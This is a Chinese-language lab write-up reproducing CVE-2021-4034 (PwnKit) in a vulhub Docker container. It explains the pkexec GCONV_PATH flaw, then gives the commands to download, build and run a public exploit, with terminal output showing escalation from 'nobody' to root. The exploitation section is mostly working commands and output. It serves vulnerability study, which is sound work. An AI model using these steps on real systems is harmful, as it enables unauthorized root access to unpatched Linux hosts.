新人笔者日常求关注,新人上路,大佬多多指点。谢谢。
文章目录
漏洞简介
环境搭建
漏洞复现
漏洞简介
Polkit(之前名为PolicyKit)是一个权限相关的套件,pkexec是其中用于以其他用户身份执行命令的工具,它具有suid权限。
当前版本的pkexec中没有正确处理参数和环境变量,导致攻击者可以利用这个Bug劫持环境变量GCONV_PATH,进而劫持动态链接库,以root身份执行任意代码。
该漏洞CVSS评分:7.8
危害等级:高危
环境搭建

进入目标目录:cd /root/桌面/vulhub-master/polkit/CVE-2021-4034/
打开dockers容器:
docker-compose build
docker-compose up -d
示例:

因为笔者这里使用的是kali系统搭建的vulhub,所以要执行命令进入 Ubuntu的交互shell环境:
docker-compose run --rm cmd bash
此时,执行id命令可以看见,你是普通用户nobody:
示例:
漏洞复现
使用https://github.com/berdav/CVE-2021-4034来利用CVE-2021-4034:
POC:
nobody@51a8ffbcc711:/$ cd /tmp/
nobody@51a8ffbcc711:/tmp$ wget https://github.com/berdav/CVE-2021-4034/archive/refs/heads/main.tar.gz
--2022-10-02 08:07:44-- https://github.com/berdav/CVE-2021-4034/archive/refs/heads/main.tar.gz
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response...
^HRead error (Connection reset by peer) in headers.
Retrying.
--2022-10-02 08:08:07-- (try: 2) https://github.com/berdav/CVE-2021-4034/archive/refs/heads/main.tar.gz
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://codeload.github.com/berdav/CVE-2021-4034/tar.gz/refs/heads/main [following]
--2022-10-02 08:08:07-- https://codeload.github.com/berdav/CVE-2021-4034/tar.gz/refs/heads/main
Resolving codeload.github.com (codeload.github.com)... 20.205.243.165
Connecting to codeload.github.com (codeload.github.com)|20.205.243.165|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/x-gzip]
Saving to: 'main.tar.gz'
main.tar.gz [ <=> ] 4.08K --.-KB/s in 0s
2022-10-02 08:08:08 (24.9 MB/s) - 'main.tar.gz' saved [4176]
nobody@51a8ffbcc711:/tmp$
nobody@51a8ffbcc711:/tmp$ tar -zxvf main.tar.gz
CVE-2021-4034-main/
CVE-2021-4034-main/.gitignore
CVE-2021-4034-main/LICENSE
CVE-2021-4034-main/Makefile
CVE-2021-4034-main/README.md
CVE-2021-4034-main/cve-2021-4034.c
CVE-2021-4034-main/cve-2021-4034.sh
CVE-2021-4034-main/dry-run/
CVE-2021-4034-main/dry-run/Makefile
CVE-2021-4034-main/dry-run/dry-run-cve-2021-4034.c
CVE-2021-4034-main/dry-run/pwnkit-dry-run.c
CVE-2021-4034-main/pwnkit.c
nobody@51a8ffbcc711:/tmp$ cd CVE-2021-4034-main/
nobody@51a8ffbcc711:/tmp/CVE-2021-4034-main$ ls
LICENSE Makefile README.md cve-2021-4034.c cve-2021-4034.sh dry-run pwnkit.c
nobody@51a8ffbcc711:/tmp/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall cve-2021-4034.c -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
nobody@51a8ffbcc711:/tmp/CVE-2021-4034-main$ ls
'GCONV_PATH=.' Makefile cve-2021-4034 cve-2021-4034.sh gconv-modules pwnkit.so
LICENSE README.md cve-2021-4034.c dry-run pwnkit.c
nobody@51a8ffbcc711:/tmp/CVE-2021-4034-main$ id
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
nobody@51a8ffbcc711:/tmp/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root)
执行命令后查看id发现用户权限已提升到root级。
至此,复现结束。
版权归原作者 一只学网安的小白。 所有, 如有侵权,请联系我们删除。